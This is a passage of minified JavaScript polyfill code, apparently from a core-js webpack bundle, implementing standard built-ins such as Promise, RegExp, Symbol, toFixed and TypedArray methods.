0o1")||!x("0b1")||x("+0x1"))){for(var R,k=function(t){var e=arguments.length<1?0:x(S(t)),r=this;return f(w,r)&&v((function(){g(r)}))?s(Object(e),r,k):e},P=n?h(x):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,isFinite,isInteger,isNaN,isSafeInteger,parseFloat,parseInt,fromString,range".split(","),j=0;P.length>j;j++)c(x,R=P[j])&&!c(k,R)&&y(k,R,d(x,R));k.prototype=w,w.constructor=k,u(o,b,k)}},56977:function(t,e,r){"use strict";var n=r(82109),o=r(17854),i=r(1702),a=r(19303),u=r(50863),c=r(38415),s=r(47293),f=o.RangeError,l=o.String,p=Math.floor,v=i(c),h=i("".slice),d=i(1..toFixed),y=function(t,e,r){return 0===e?r:e%2==1?y(t,e-1,r*t):y(t*t,e/2,r)},g=function(t,e,r){for(var n=-1,o=r;++n<6;)o+=e*t[n],t[n]=o%1e7,o=p(o/1e7)},m=function(t,e){for(var r=6,n=0;--r>=0;)n+=t[r],t[r]=p(n/e),n=n%e*1e7},b=function(t){for(var e=6,r="";--e>=0;)if(""!==r||0===e||0!==t[e]){var n=l(t[e]);r=""===r?n:r+v("0",7-n.length)+n}return r};n({target:"Number",proto:!0,forced:s((function(){return"0.000"!==d(8e-5,3)||"1"!==d(.9,0)||"1.25"!==d(1.255,2)||"1000000000000000128"!==d(0xde0b6b3a7640080,0)}))||!s((function(){d({})}))},{toFixed:function(t){var e,r,n,o,i=u(this),c=a(t),s=[0,0,0,0,0,0],p="",d="0";if(c<0||c>20)throw f("Incorrect fraction digits");if(i!=i)return"NaN";if(i<=-1e21||i>=1e21)return l(i);if(i<0&&(p="-",i=-i),i>1e-21)if(r=(e=function(t){for(var e=0,r=t;r>=4096;)e+=12,r/=4096;for(;r>=2;)e+=1,r/=2;return e}(i*y(2,69,1))-69)<0?i*y(2,-e,1):i/y(2,e,1),r*=4503599627370496,(e=52-e)>0){for(g(s,0,r),n=c;n>=7;)g(s,1e7,0),n-=7;for(g(s,y(10,n,1),0),n=e-1;n>=23;)m(s,1<<23),n-=23;m(s,1<<n),g(s,1,1),m(s,2),d=b(s)}else g(s,0,r),g(s,1<<-e,0),d=b(s)+v("0",c);return c>0?p+((o=d.length)<=c?"0."+v("0",c-o)+d:h(d,0,o-c)+"."+h(d,o-c)):p+d}})},69720:function(t,e,r){var n=r(82109),o=r(44699).entries;n({target:"Object",stat:!0},{entries:function(t){return o(t)}})},41539:function(t,e,r){var n=r(51694),o=r(31320),i=r(90288);n||o(Object.prototype,"toString",i,{unsafe:!0})},54678:function(t,e,r){var n=r(82109),o=r(2814);n({global:!0,forced:parseFloat!=o},{parseFloat:o})},88674:function(t,e,r){"use strict";var n,o,i,a,u=r(82109),c=r(31913),s=r(17854),f=r(35005),l=r(46916),p=r(13366),v=r(31320),h=r(12248),d=r(27674),y=r(58003),g=r(96340),m=r(19662),b=r(60614),x=r(70111),w=r(25787),A=r(42788),T=r(20408),E=r(17072),S=r(36707),O=r(20261).set,R=r(95948),k=r(69478),P=r(842),j=r(78523),N=r(12534),L=r(18572),I=r(29909),C=r(54705),U=r(5112),D=r(7871),_=r(35268),M=r(7392),F=U("species"),B="Promise",V=I.getterFor(B),H=I.set,q=I.getterFor(B),W=p&&p.prototype,$=p,G=W,z=s.TypeError,Y=s.document,J=s.process,X=j.f,K=X,Z=!!(Y&&Y.createEvent&&s.dispatchEvent),Q=b(s.PromiseRejectionEvent),tt="unhandledrejection",et=!1,rt=C(B,(function(){var t=A($),e=t!==String($);if(!e&&66===M)return!0;if(c&&!G.finally)return!0;if(M>=51&&/native code/.test(t))return!1;var r=new $((function(t){t(1)})),n=function(t){t((function(){}),(function(){}))};return(r.constructor={})[F]=n,!(et=r.then((function(){}))instanceof n)||!e&&D&&!Q})),nt=rt||!E((function(t){$.all(t).catch((function(){}))})),ot=function(t){var e;return!(!x(t)||!b(e=t.then))&&e},it=function(t,e){var r,n,o,i=e.value,a=1==e.state,u=a?t.ok:t.fail,c=t.resolve,s=t.reject,f=t.domain;try{u?(a||(2===e.rejection&&ft(e),e.rejection=1),!0===u?r=i:(f&&f.enter(),r=u(i),f&&(f.exit(),o=!0)),r===t.promise?s(z("Promise-chain cycle")):(n=ot(r))?l(n,r,c,s):c(r)):s(i)}catch(t){f&&!o&&f.exit(),s(t)}},at=function(t,e){t.notified||(t.notified=!0,R((function(){for(var r,n=t.reactions;r=n.get();)it(r,t);t.notified=!1,e&&!t.rejection&&ct(t)})))},ut=function(t,e,r){var n,o;Z?((n=Y.createEvent("Event")).promise=e,n.reason=r,n.initEvent(t,!1,!0),s.dispatchEvent(n)):n={promise:e,reason:r},!Q&&(o=s["on"+t])?o(n):t===tt&&P("Unhandled promise rejection",r)},ct=function(t){l(O,s,(function(){var e,r=t.facade,n=t.value;if(st(t)&&(e=N((function(){_?J.emit("unhandledRejection",n,r):ut(tt,r,n)})),t.rejection=_||st(t)?2:1,e.error))throw e.value}))},st=function(t){return 1!==t.rejection&&!t.parent},ft=function(t){l(O,s,(function(){var e=t.facade;_?J.emit("rejectionHandled",e):ut("rejectionhandled",e,t.value)}))},lt=function(t,e,r){return function(n){t(e,n,r)}},pt=function(t,e,r){t.done||(t.done=!0,r&&(t=r),t.value=e,t.state=2,at(t,!0))},vt=function(t,e,r){if(!t.done){t.done=!0,r&&(t=r);try{if(t.facade===e)throw z("Promise can't be resolved itself");var n=ot(e);n?R((function(){var r={done:!1};try{l(n,e,lt(vt,r,t),lt(pt,r,t))}catch(e){pt(r,e,t)}})):(t.value=e,t.state=1,at(t,!1))}catch(e){pt({done:!1},e,t)}}};if(rt&&(G=($=function(t){w(this,G),m(t),l(n,this);var e=V(this);try{t(lt(vt,e),lt(pt,e))}catch(t){pt(e,t)}}).prototype,(n=function(t){H(this,{type:B,done:!1,notified:!1,parent:!1,reactions:new L,rejection:!1,state:0,value:void 0})}).prototype=h(G,{then:function(t,e){var r=q(this),n=X(S(this,$));return r.parent=!0,n.ok=!b(t)||t,n.fail=b(e)&&e,n.domain=_?J.domain:void 0,0==r.state?r.reactions.add(n):R((function(){it(n,r)})),n.promise},catch:function(t){return this.then(void 0,t)}}),o=function(){var t=new n,e=V(t);this.promise=t,this.resolve=lt(vt,e),this.reject=lt(pt,e)},j.f=X=function(t){return t===$||t===i?new o(t):K(t)},!c&&b(p)&&W!==Object.prototype)){a=W.then,et||(v(W,"then",(function(t,e){var r=this;return new $((function(t,e){l(a,r,t,e)})).then(t,e)}),{unsafe:!0}),v(W,"catch",G.catch,{unsafe:!0}));try{delete W.constructor}catch(t){}d&&d(W,G)}u({global:!0,wrap:!0,forced:rt},{Promise:$}),y($,B,!1,!0),g(B),i=f(B),u({target:B,stat:!0,forced:rt},{reject:function(t){var e=X(this);return l(e.reject,void 0,t),e.promise}}),u({target:B,stat:!0,forced:c||rt},{resolve:function(t){return k(c&&this===i?$:this,t)}}),u({target:B,stat:!0,forced:nt},{all:function(t){var e=this,r=X(e),n=r.resolve,o=r.reject,i=N((function(){var r=m(e.resolve),i=[],a=0,u=1;T(t,(function(t){var c=a++,s=!1;u++,l(r,e,t).then((function(t){s||(s=!0,i[c]=t,--u||n(i))}),o)})),--u||n(i)}));return i.error&&o(i.value),r.promise},race:function(t){var e=this,r=X(e),n=r.reject,o=N((function(){var o=m(e.resolve);T(t,(function(t){l(o,e,t).then(r.resolve,n)}))}));return o.error&&n(o.value),r.promise}})},24603:function(t,e,r){var n=r(19781),o=r(17854),i=r(1702),a=r(54705),u=r(79587),c=r(68880),s=r(3070).f,f=r(8006).f,l=r(47976),p=r(47850),v=r(41340),h=r(67066),d=r(52999),y=r(31320),g=r(47293),m=r(92597),b=r(29909).enforce,x=r(96340),w=r(5112),A=r(9441),T=r(38173),E=w("match"),S=o.RegExp,O=S.prototype,R=o.SyntaxError,k=i(h),P=i(O.exec),j=i("".charAt),N=i("".replace),L=i("".indexOf),I=i("".slice),C=/^\?<[^\s\d!#%&*+<=>@^][^\s!#%&*+<=>@^]*>/,U=/a/g,D=/a/g,_=new S(U)!==U,M=d.MISSED_STICKY,F=d.UNSUPPORTED_Y;if(a("RegExp",n&&(!_||M||A||T||g((function(){return D[E]=!1,S(U)!=U||S(D)==D||"/a/i"!=S(U,"i")}))))){for(var B=function(t,e){var r,n,o,i,a,s,f=l(O,this),h=p(t),d=void 0===e,y=[],g=t;if(!f&&h&&d&&t.constructor===B)return t;if((h||l(O,t))&&(t=t.source,d&&(e="flags"in g?g.flags:k(g))),t=void 0===t?"":v(t),e=void 0===e?"":v(e),g=t,A&&"dotAll"in U&&(n=!!e&&L(e,"s")>-1)&&(e=N(e,/s/g,"")),r=e,M&&"sticky"in U&&(o=!!e&&L(e,"y")>-1)&&F&&(e=N(e,/y/g,"")),T&&(i=function(t){for(var e,r=t.length,n=0,o="",i=[],a={},u=!1,c=!1,s=0,f="";n<=r;n++){if("\\"===(e=j(t,n)))e+=j(t,++n);else if("]"===e)u=!1;else if(!u)switch(!0){case"["===e:u=!0;break;case"("===e:P(C,I(t,n+1))&&(n+=2,c=!0),o+=e,s++;continue;case">"===e&&c:if(""===f||m(a,f))throw new R("Invalid capture group name");a[f]=!0,i[i.length]=[f,s],c=!1,f="";continue}c?f+=e:o+=e}return[o,i]}(t),t=i[0],y=i[1]),a=u(S(t,e),f?this:O,B),(n||o||y.length)&&(s=b(a),n&&(s.dotAll=!0,s.raw=B(function(t){for(var e,r=t.length,n=0,o="",i=!1;n<=r;n++)"\\"!==(e=j(t,n))?i||"."!==e?("["===e?i=!0:"]"===e&&(i=!1),o+=e):o+="[\\s\\S]":o+=e+j(t,++n);return o}(t),r)),o&&(s.sticky=!0),y.length&&(s.groups=y)),t!==g)try{c(a,"source",""===g?"(?:)":g)}catch(t){}return a},V=function(t){t in B||s(B,t,{configurable:!0,get:function(){return S[t]},set:function(e){S[t]=e}})},H=f(S),q=0;H.length>q;)V(H[q++]);O.constructor=B,B.prototype=O,y(o,"RegExp",B)}x("RegExp")},74916:function(t,e,r){"use strict";var n=r(82109),o=r(22261);n({target:"RegExp",proto:!0,forced:/./.exec!==o},{exec:o})},39714:function(t,e,r){"use strict";var n=r(1702),o=r(76530).PROPER,i=r(31320),a=r(19670),u=r(47976),c=r(41340),s=r(47293),f=r(67066),l="toString",p=RegExp.prototype,v=p.toString,h=n(f),d=s((function(){return"/a/b"!=v.call({source:"a",flags:"b"})})),y=o&&v.name!=l;(d||y)&&i(RegExp.prototype,l,(function(){var t=a(this),e=c(t.source),r=t.flags;return"/"+e+"/"+c(void 0===r&&u(p,t)&&!("flags"in p)?h(t):r)}),{unsafe:!0})},70189:function(t,e,r){"use strict";r(77710)("Set",(function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}}),r(95631))},78783:function(t,e,r){"use strict";var n=r(28710).charAt,o=r(41340),i=r(29909),a=r(70654),u="String Iterator",c=i.set,s=i.getterFor(u);a(String,"String",(function(t){c(this,{type:u,string:o(t),index:0})}),(function(){var t,e=s(this),r=e.string,o=e.index;return o>=r.length?{value:void 0,done:!0}:(t=n(r,o),e.index+=t.length,{value:t,done:!1})}))},4723:function(t,e,r){"use strict";var n=r(46916),o=r(27007),i=r(19670),a=r(17466),u=r(41340),c=r(84488),s=r(58173),f=r(31530),l=r(97651);o("match",(function(t,e,r){return[function(e){var r=c(this),o=null==e?void 0:s(e,t);return o?n(o,e,r):new RegExp(e)[t](u(r))},function(t){var n=i(this),o=u(t),c=r(e,n,o);if(c.done)return c.value;if(!n.global)return l(n,o);var s=n.unicode;n.lastIndex=0;for(var p,v=[],h=0;null!==(p=l(n,o));){var d=u(p[0]);v[h]=d,""===d&&(n.lastIndex=f(o,a(n.lastIndex),s)),h++}return 0===h?null:v}]}))},15306:function(t,e,r){"use strict";var n=r(22104),o=r(46916),i=r(1702),a=r(27007),u=r(47293),c=r(19670),s=r(60614),f=r(19303),l=r(17466),p=r(41340),v=r(84488),h=r(31530),d=r(58173),y=r(10647),g=r(97651),m=r(5112)("replace"),b=Math.max,x=Math.min,w=i([].concat),A=i([].push),T=i("".indexOf),E=i("".slice),S="$0"==="a".replace(/./,"$0"),O=!!/./[m]&&""===/./[m]("a","$0");a("replace",(function(t,e,r){var i=O?"$":"$0";return[function(t,r){var n=v(this),i=null==t?void 0:d(t,m);return i?o(i,t,n,r):o(e,p(n),t,r)},function(t,o){var a=c(this),u=p(t);if("string"==typeof o&&-1===T(o,i)&&-1===T(o,"$<")){var v=r(e,a,u,o);if(v.done)return v.value}var d=s(o);d||(o=p(o));var m=a.global;if(m){var S=a.unicode;a.lastIndex=0}for(var O=[];;){var R=g(a,u);if(null===R)break;if(A(O,R),!m)break;""===p(R[0])&&(a.lastIndex=h(u,l(a.lastIndex),S))}for(var k,P="",j=0,N=0;N<O.length;N++){for(var L=p((R=O[N])[0]),I=b(x(f(R.index),u.length),0),C=[],U=1;U<R.length;U++)A(C,void 0===(k=R[U])?k:String(k));var D=R.groups;if(d){var _=w([L],C,I,u);void 0!==D&&A(_,D);var M=p(n(o,void 0,_))}else M=y(L,u,I,C,D,o);I>=j&&(P+=E(u,j,I)+M,j=I+L.length)}return P+E(u,j)}]}),!!u((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")}))||!S||O)},64765:function(t,e,r){"use strict";var n=r(46916),o=r(27007),i=r(19670),a=r(84488),u=r(81150),c=r(41340),s=r(58173),f=r(97651);o("search",(function(t,e,r){return[function(e){var r=a(this),o=null==e?void 0:s(e,t);return o?n(o,e,r):new RegExp(e)[t](c(r))},function(t){var n=i(this),o=c(t),a=r(e,n,o);if(a.done)return a.value;var s=n.lastIndex;u(s,0)||(n.lastIndex=0);var l=f(n,o);return u(n.lastIndex,s)||(n.lastIndex=s),null===l?-1:l.index}]}))},23123:function(t,e,r){"use strict";var n=r(22104),o=r(46916),i=r(1702),a=r(27007),u=r(47850),c=r(19670),s=r(84488),f=r(36707),l=r(31530),p=r(17466),v=r(41340),h=r(58173),d=r(41589),y=r(97651),g=r(22261),m=r(52999),b=r(47293),x=m.UNSUPPORTED_Y,w=4294967295,A=Math.min,T=[].push,E=i(/./.exec),S=i(T),O=i("".slice),R=!b((function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var r="ab".split(t);return 2!==r.length||"a"!==r[0]||"b"!==r[1]}));a("split",(function(t,e,r){var i;return i="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1).length||2!="ab".split(/(?:ab)*/).length||4!=".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length?function(t,r){var i=v(s(this)),a=void 0===r?w:r>>>0;if(0===a)return[];if(void 0===t)return[i];if(!u(t))return o(e,i,t,a);for(var c,f,l,p=[],h=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":""),y=0,m=new RegExp(t.source,h+"g");(c=o(g,m,i))&&!((f=m.lastIndex)>y&&(S(p,O(i,y,c.index)),c.length>1&&c.index<i.length&&n(T,p,d(c,1)),l=c[0].length,y=f,p.length>=a));)m.lastIndex===c.index&&m.lastIndex++;return y===i.length?!l&&E(m,"")||S(p,""):S(p,O(i,y)),p.length>a?d(p,0,a):p}:"0".split(void 0,0).length?function(t,r){return void 0===t&&0===r?[]:o(e,this,t,r)}:e,[function(e,r){var n=s(this),a=null==e?void 0:h(e,t);return a?o(a,e,n,r):o(i,v(n),e,r)},function(t,n){var o=c(this),a=v(t),u=r(i,o,a,n,i!==e);if(u.done)return u.value;var s=f(o,RegExp),h=o.unicode,d=(o.ignoreCase?"i":"")+(o.multiline?"m":"")+(o.unicode?"u":"")+(x?"g":"y"),g=new s(x?"^(?:"+o.source+")":o,d),m=void 0===n?w:n>>>0;if(0===m)return[];if(0===a.length)return null===y(g,a)?[a]:[];for(var b=0,T=0,E=[];T<a.length;){g.lastIndex=x?0:T;var R,k=y(g,x?O(a,T):a);if(null===k||(R=A(p(g.lastIndex+(x?T:0)),a.length))===b)T=l(a,T,h);else{if(S(E,O(a,b,T)),E.length===m)return E;for(var P=1;P<=k.length-1;P++)if(S(E,k[P]),E.length===m)return E;T=b=R}}return S(E,O(a,b)),E}]}),!R,x)},41817:function(t,e,r){"use strict";var n=r(82109),o=r(19781),i=r(17854),a=r(1702),u=r(92597),c=r(60614),s=r(47976),f=r(41340),l=r(3070).f,p=r(99920),v=i.Symbol,h=v&&v.prototype;if(o&&c(v)&&(!("description"in h)||void 0!==v().description)){var d={},y=function(){var t=arguments.length<1||void 0===arguments[0]?void 0:f(arguments[0]),e=s(h,this)?new v(t):void 0===t?v():v(t);return""===t&&(d[e]=!0),e};p(y,v),y.prototype=h,h.constructor=y;var g="Symbol(test)"==String(v("test")),m=a(h.toString),b=a(h.valueOf),x=/^Symbol\((.*)\)[^)]+$/,w=a("".replace),A=a("".slice);l(h,"description",{configurable:!0,get:function(){var t=b(this),e=m(t);if(u(d,t))return"";var r=g?A(e,7,-1):w(e,x,"$1");return""===r?void 0:r}}),n({global:!0,forced:!0},{Symbol:y})}},82526:function(t,e,r){"use strict";var n=r(82109),o=r(17854),i=r(35005),a=r(22104),u=r(46916),c=r(1702),s=r(31913),f=r(19781),l=r(30133),p=r(47293),v=r(92597),h=r(43157),d=r(60614),y=r(70111),g=r(47976),m=r(52190),b=r(19670),x=r(47908),w=r(45656),A=r(34948),T=r(41340),E=r(79114),S=r(70030),O=r(81956),R=r(8006),k=r(1156),P=r(25181),j=r(31236),N=r(3070),L=r(36048),I=r(55296),C=r(50206),U=r(31320),D=r(72309),_=r(6200),M=r(3501),F=r(69711),B=r(5112),V=r(6061),H=r(97235),q=r(58003),W=r(29909),$=r(42092).forEach,G=_("hidden"),z="Symbol",Y=B("toPrimitive"),J=W.set,X=W.getterFor(z),K=Object.prototype,Z=o.Symbol,Q=Z&&Z.prototype,tt=o.TypeError,et=o.QObject,rt=i("JSON","stringify"),nt=j.f,ot=N.f,it=k.f,at=I.f,ut=c([].push),ct=D("symbols"),st=D("op-symbols"),ft=D("string-to-symbol-registry"),lt=D("symbol-to-string-registry"),pt=D("wks"),vt=!et||!et.prototype||!et.prototype.findChild,ht=f&&p((function(){return 7!=S(ot({},"a",{get:function(){return ot(this,"a",{value:7}).a}})).a}))?function(t,e,r){var n=nt(K,e);n&&delete K[e],ot(t,e,r),n&&t!==K&&ot(K,e,n)}:ot,dt=function(t,e){var r=ct[t]=S(Q);return J(r,{type:z,tag:t,description:e}),f||(r.description=e),r},yt=function(t,e,r){t===K&&yt(st,e,r),b(t);var n=A(e);return b(r),v(ct,n)?(r.enumerable?(v(t,G)&&t[G][n]&&(t[G][n]=!1),r=S(r,{enumerable:E(0,!1)})):(v(t,G)||ot(t,G,E(1,{})),t[G][n]=!0),ht(t,n,r)):ot(t,n,r)},gt=function(t,e){b(t);var r=w(e),n=O(r).concat(wt(r));return $(n,(function(e){f&&!u(mt,r,e)||yt(t,e,r[e])})),t},mt=function(t){var e=A(t),r=u(at,this,e);return!(this===K&&v(ct,e)&&!v(st,e))&&(!(r||!v(this,e)||!v(ct,e)||v(this,G)&&this[G][e])||r)},bt=function(t,e){var r=w(t),n=A(e);if(r!==K||!v(ct,n)||v(st,n)){var o=nt(r,n);return!o||!v(ct,n)||v(r,G)&&r[G][n]||(o.enumerable=!0),o}},xt=function(t){var e=it(w(t)),r=[];return $(e,(function(t){v(ct,t)||v(M,t)||ut(r,t)})),r},wt=function(t){var e=t===K,r=it(e?st:w(t)),n=[];return $(r,(function(t){!v(ct,t)||e&&!v(K,t)||ut(n,ct[t])})),n};if(l||(Z=function(){if(g(Q,this))throw tt("Symbol is not a constructor");var t=arguments.length&&void 0!==arguments[0]?T(arguments[0]):void 0,e=F(t),r=function(t){this===K&&u(r,st,t),v(this,G)&&v(this[G],e)&&(this[G][e]=!1),ht(this,e,E(1,t))};return f&&vt&&ht(K,e,{configurable:!0,set:r}),dt(e,t)},U(Q=Z.prototype,"toString",(function(){return X(this).tag})),U(Z,"withoutSetter",(function(t){return dt(F(t),t)})),I.f=mt,N.f=yt,L.f=gt,j.f=bt,R.f=k.f=xt,P.f=wt,V.f=function(t){return dt(B(t),t)},f&&(ot(Q,"description",{configurable:!0,get:function(){return X(this).description}}),s||U(K,"propertyIsEnumerable",mt,{unsafe:!0}))),n({global:!0,wrap:!0,forced:!l,sham:!l},{Symbol:Z}),$(O(pt),(function(t){H(t)})),n({target:z,stat:!0,forced:!l},{for:function(t){var e=T(t);if(v(ft,e))return ft[e];var r=Z(e);return ft[e]=r,lt[r]=e,r},keyFor:function(t){if(!m(t))throw tt(t+" is not a symbol");if(v(lt,t))return lt[t]},useSetter:function(){vt=!0},useSimple:function(){vt=!1}}),n({target:"Object",stat:!0,forced:!l,sham:!f},{create:function(t,e){return void 0===e?S(t):gt(S(t),e)},defineProperty:yt,defineProperties:gt,getOwnPropertyDescriptor:bt}),n({target:"Object",stat:!0,forced:!l},{getOwnPropertyNames:xt,getOwnPropertySymbols:wt}),n({target:"Object",stat:!0,forced:p((function(){P.f(1)}))},{getOwnPropertySymbols:function(t){return P.f(x(t))}}),rt&&n({target:"JSON",stat:!0,forced:!l||p((function(){var t=Z();return"[null]"!=rt([t])||"{}"!=rt({a:t})||"{}"!=rt(Object(t))}))},{stringify:function(t,e,r){var n=C(arguments),o=e;if((y(e)||void 0!==t)&&!m(t))return h(e)||(e=function(t,e){if(d(o)&&(e=u(o,this,t,e)),!m(e))return e}),n[1]=e,a(rt,null,n)}}),!Q[Y]){var At=Q.valueOf;U(Q,Y,(function(t){return u(At,this)}))}q(Z,z),M[G]=!0},92990:function(t,e,r){"use strict";var n=r(1702),o=r(90260),i=n(r(1048)),a=o.aTypedArray;(0,o.exportTypedArrayMethod)("copyWithin",(function(t,e){return i(a(this),t,e,arguments.length>2?arguments[2]:void 0)}))},18927:function(t,e,r){"use strict";var n=r(90260),o=r(42092).every,i=n.aTypedArray;(0,n.exportTypedArrayMethod)("every",(function(t){return o(i(this),t,arguments.length>1?arguments[1]:void 0)}))},33105:function(t,e,r){"use strict";var n=r(90260),o=r(46916),i=r(21285),a=n.aTypedArray;(0,n.exportTypedArrayMethod)("fill",(function(t){var e=arguments.length;return o(i,a(this),t,e>1?arguments[1]:void 0,e>2?arguments[2]:void 0)}))},35035:function(t,e,r){"use strict";var n=r(90260),o=r(42092).filter,i=r(43074),a=n.aTypedArray;(0,n.exportTypedArrayMethod)("filter",(function(t){var e=o(a(this),t,arguments.length>1?arguments[1]:void 0);return i(this,e)}))},7174:function(t,e,r){"use strict";var n=r(90260),o=r(42092).findIndex,i=n.aTypedArray;(0,n.exportTypedArrayMethod)("findIndex",(function(t){return o(i(this),t,arguments.length>1?arguments[1]:void 0)}))},74345:function(t,e,r){"use strict";var n=r(90260),o=r(42092).find,i=n.aTypedArray;(0,n.exportTypedArrayMethod)("find",(function(t){return o(i(this),t,arguments.length>1?arguments[1]:void 0)}))},32846:function(t,e,r){"use strict";var n=r(90260),o=r(42092).forEach,i=n.aTypedArray;(0,n.exportTypedArrayMethod)("forEach",(function(t){o(i(this),t,arguments.length>1?arguments[1]:void 0)}))},44731:function(t,e,r){"use strict";var n=r(90260),o=r(41318).includes,i=n.aTypedArray;(0,n.exportTypedArrayMethod)("includes",(function(t){return o(i(this),t,arguments.length>1?arguments[1]:void 0)}))},77209:function(t,e,r){"use strict";var n=r(90260),o=r(41318).indexOf,i=n.aTypedArray;(0,n.exportTypedArrayMethod)("indexOf",(function(t){return o(i(this),t,arguments.length>1?arguments[1]:void 0)}))},96319:function(t,e,r){"use strict";var n=r(17854),o=r(47293),i=r(1702),a=r(90260),u=r(66992),c=r(5112)("iterator"),s=n.Uint8Array,f=i(u.values),l=i(u.keys),p=i(u.entries),v=a.aTypedArray,h=a.exportTypedArrayMethod,d=s&&s.prototype,y=!o((function(){d[c].call([1])})),g=!!d&&d.values&&d[c]===d.values&&"values"===d.values.name,m=function(){return f(v(this))};h("entries",(function(){return p(v(this))}),y),h("keys",(function(){return l(v(this))}),y),h("values",m,y||!g,{name:"values"}),h(c,m,y||!g,{name:"values"})},58867:function(t,e,r){"use strict";var n=r(90260),o=r(1702),i=n.aTypedArray,a=n.exportTypedArrayMethod,u=o([].join);a("join",(function(t){return u(i(this),t)}))},37789:function(t,e,r){"use strict";var n=r(90260),o=r(22104),i=r(86583),a=n.aTypedArray;(0,n.exportTypedArrayMethod)("lastIndexOf",(function(t){var e=arguments.length;return o(i,a(this),e>1?[t,arguments[1]]:[t])}))},33739:function(t,e,r){"use strict";var n=r(90260),o=r(42092).map,i=r(66304),a=n.aTypedArray;(0,n.exportTypedArrayMethod)("map",(function(t){return o(a(this),t,arguments.length>1?arguments[1]:void 0,(function(t,e){return new(i(t))(e)}))}))},14483:function(t,e,r){"use strict";var n=r(90260),o=r(53671).right,i=n.aTypedArray;(0,n.exportTypedArrayMethod)("reduceRight",(function(t){var e=arguments.length;return o(i(this),t,e,e>1?arguments[1]:void 0)}))},29368:function(t,e,r){"use strict";var n=r(90260),o=r(53671).left,i=n.aTypedArray;(0,n.exportTypedArrayMethod)("reduce",(function(t){var e=arguments.length;return o(i(this),t,e,e>1?arguments[1]:void 0)}))},12056:function(t,e,r){"use strict";var n=r(90260),o=n.aTypedArray,i=n.exportTypedArrayMethod,a=Math.floor;i("reverse",(function(){for(var t,e=this,r=o(e).length,n=a(r/2),i=0;i<n;)t=e[i],e[i++]=e[--r],e[r]=t;return e}))},3462:function(t,e,r){"use strict";var n=r(17854),o=r(46916),i=r(90260),a=r(26244),u=r(84590),c=r(47908),s=r(47293),f=n.RangeError,l=n.Int8Array,p=l&&l.prototype,v=p&&p.set,h=i.aTypedArray,d=i.exportTypedArrayMethod,y=!s((function(){var t=new Uint8ClampedArray(2);return o(v,t,{length:1,0:3},1),3!==t[1]})),g=y&&i.NATIVE_ARRAY_BUFFER_VIEWS&&s((function(){var t=new l(2);return t.set(1),t.set("2",1),0!==t[0]||2!==t[1]}));d("set",(function(t){h(this);var e=u(arguments.length>1?arguments[1]:void 0,1),r=c(t);if(y)return o(v,this,r,e);var n=this.length,i=a(r),s=0;if(i+e>n)throw f("Wrong length");for(;s<i;)this[e+s]=r[s++]}),!y||g)},30678:function(t,e,r){"use strict";var n=r(90260),o=r(66304),i=r(47293),a=r(50206),u=n.aTypedArray;(0,n.exportTypedArrayMethod)("slice",(function(t,e){for(var r=a(u(this),t,e),n=o(this),i=0,c=r.length,s=new n(c);c>i;)s[i]=r[i++];return s}),i((function(){new Int8Array(1).slice()})))},27462:function(t,e,r){"use strict";var n=r(90260),o=r(42092).some,i=n.aTypedArray;(0,n.exportTypedArrayMethod)("some",(function(t){return o(i(this),t,arguments.length>1?arguments[1]:void 0)}))},33824:function(t,e,r){"use strict";var n=r(17854),o=r(1702),i=r(47293),a=r(19662),u=r(94362),c=r(90260),s=r(68886),f=r(30256),l=r(7392),p=r(98008),v=n.Array,h=c.aTypedArray,d=c.exportTypedArrayMethod,y=n.Uint16Array,g=y&&o(y.prototype.sort),m=!(!g||i((function(){g(new y(2),null)}))&&i((function(){g(new y(2),{})}))),b=!!g&&!i((function(){if(l)return l<74;if(s)return s<67;if(f)return!0;if(p)return p<602;var t,e,r=new y(516),n=v(516);for(t=0;t<516;t++)e=t%4,r[t]=515-t,n[t]=t-2*e+3;for(g(r,(function(t,e){return(t/4|0)-(e/4|0)})),t=0;t<516;t++)if(r[t]!==n[t])return!0}));d("sort",(function(t){return void 0!==t&&a(t),b?g(this,t):u(h(this),function(t){return function(e,r){return void 0!==t?+t(e,r)||0:r!=r?-1:e!=e?1:0===e&&0===r?1/e>0&&1/r<0?1:-1:e>r}}(t))}),!b||m)},55021:function(t,e,r){"use strict";var n=r(90260),o=r(17466),i=r(51400),a=r(66304),u=n.aTypedArray;(0,n.exportTypedArrayMethod)("subarray",(function(t,e){var r=u(this),n=r.length,c=i(t,n);return new(a(r))(r.buffer,r.byteOffset+c*r.BYTES_PER_ELEMENT,o((void 0===e?n:i(e,n))-c))}))},12974:function(t,e,r){"use strict";var n=r(17854),o=r(22104),i=r(90260),a=r(47293),u=r(50206),c=n.Int8Array,s=i.aTypedArray,f=i.exportTypedArrayMethod,l=[].toLocaleString,p=!!c&&a((function(){l.call(new c(1))}));f("toLocaleString",(function(){return o(l,p?u(s(this)):s(this),u(arguments))}),a((function(){return[1,2].toLocaleString()!=new c([1,2]).toLocaleString()}))||!a((function(){c.prototype.toLocaleString.call([1,2])})))},15016:function(t,e,r){"use strict";var n=r(90260).exportTypedArrayMethod,o=r(47293),i=r(17854),a=r(1702),u=i.Uint8Array,c=u&&u.prototype||{},s=[].toString,f=a([].join);o((function(){s.call({})}))&&(s=function(){return f(this)});var l=c.toString!=s;n("toString",s,l)},82472:function(t,e,r){r(19843)("Uint8",(function(t){return function(e,r,n){return t(this,e,r,n)}}))},54747:function(t,e,r){var n=r(17854),o=r(48324),i=r(98509),a=r(18533),u=r(68880),c=function(t){if(t&&t.forEach!==a)try{u(t,"forEach",a)}catch(e){t.forEach=a}};for(var s in o)o[s]&&c(n[s]&&n[s].prototype);c(i)},33948:function(t,e,r){var n=r(17854),o=r(48324),i=r(98509),a=r(66992),u=r(68880),c=r(5112),s=c("iterator"),f=c("toStringTag"),l=a.values,p=function(t,e){if(t){if(t[s]!==l)try{u(t,s,l)}catch(e){t[s]=l}if(t[f]||u(t,f,e),o[e])for(var r in a)if(t[r]!==a[r])try{u(t,r,a[r])}catch(e){t[r]=a[r]}}};for(var v in 